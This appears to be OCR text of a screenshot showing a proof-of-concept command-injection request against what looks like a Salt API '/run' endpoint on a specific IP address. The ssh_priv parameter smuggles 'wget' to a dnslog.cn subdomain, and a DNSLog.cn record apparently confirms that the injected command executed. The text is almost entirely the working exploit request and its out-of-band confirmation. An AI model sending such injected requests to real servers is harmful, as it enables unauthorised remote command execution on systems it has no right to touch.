 DNSLog.cn
Get SubDomain Refresh Record
pw91mq.dnslog.cn
DNS Query Record IP Address
pw91mq.dnslog.cn 162.158.177.244
Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 118.193.36.37:25194
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/x-yaml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 101
12
13 token=123123&client=ssh&tgt=*&fun=a&roster=flyoung&ssh_priv=aaa|wget%20http://pw91mq.dnslog.cn%3b
14
15